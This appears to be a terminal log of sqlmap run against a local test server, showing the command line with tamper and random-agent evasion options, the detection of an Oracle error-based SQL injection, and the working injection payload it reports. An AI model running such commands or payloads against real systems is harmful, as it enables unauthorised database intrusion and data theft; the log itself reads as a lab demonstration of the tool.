 [17:01 reber@wyb at ~]
➜ sqlmap --risk 2 --level 3 --tamper space2comment --batch --random-agent -u "http://127.0.0.1:5000/?payload=13188888888*" --dbms="Oracle" --technique=E --current-db
         _
 ___ ___| |_____ ___ ___  {1.0.9.17#dev}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:01:37
[17:01:37] [INFO] loading tamper script 'space2comment'
[17:01:37] [INFO] fetched random HTTP User-Agent header from file '/opt/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; en-GB; rv:1.9.0.5) Gecko/2008122010 Fir
efox/3.0.5'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[17:01:37] [INFO] testing connection to the target URL
[17:01:40] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[17:01:41] [INFO] testing for SQL injection on URI parameter '#1*'
[17:01:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:02:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[17:02:38] [INFO] URI parameter '#1*' is 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)' injectable
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (3) and risk (2) values? [Y/n] Y
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 27 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)
    Payload: http://127.0.0.1:5000/?payload=13188888888' AND 4047=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CHR(118)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (4047=4047) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(107)||CHR(106)||CHR(113))-- uotw
---
[17:02:38] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:02:38] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:02:38] [INFO] fetching current database
[17:02:40] [INFO] retrieved:
[17:02:40] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):
[17:02:40] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/127.0.0.1'
[*] shutting down at 17:02:40